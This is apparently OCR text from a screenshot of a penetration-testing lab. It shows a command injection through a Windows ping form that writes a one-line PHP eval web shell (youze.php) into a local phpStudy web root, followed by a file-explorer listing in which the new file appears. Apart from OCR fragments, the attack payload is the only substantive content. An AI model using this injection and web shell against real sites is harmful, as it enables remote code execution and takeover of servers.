 Ping
xx || echo ^<?php @eval($_POST[cmd]); ?^> > ../youze.php
Ping
ping xx || echo ^ > ../youz
Ping 请求找不到主机 xx。请检查
返回
此电脑 本地磁盘 (C:) Penetration TrafficTools phpStudy WWW AAA
在 AAA ...
组织 在库中包含所选的文件夹 授予访问权限 新建文件夹
?
快速访问
桌面
下载
文档
图片
桌面
Anonymous
此电脑
本地磁盘 (C:)
Shared Folders
控制面板
名称 修改日期 类型 大小
uploads 2024/9/26 15:53 文件夹
user 2024/9/26 15:53 文件夹
about.inc 2018/11/7 0:21 Include File 2 KB
footer.php 2018/11/7 0:21 PHP 源文件 1 KB
header.php 2018/11/7 0:21 PHP 源文件 2 KB
index.php 2018/11/7 0:21 PHP 源文件 1 KB
message.php 2018/11/7 0:21 PHP 源文件 2 KB
messageDetail.php 2021/3/26 1:31 PHP 源文件 2 KB
messageSub.php 2021/3/26 1:31 PHP 源文件 2 KB
search.php 2018/11/7 0:21 PHP 源文件 2 KB
youze.php 2024/9/26 20:00 PHP 源文件 1 KB
17 个项目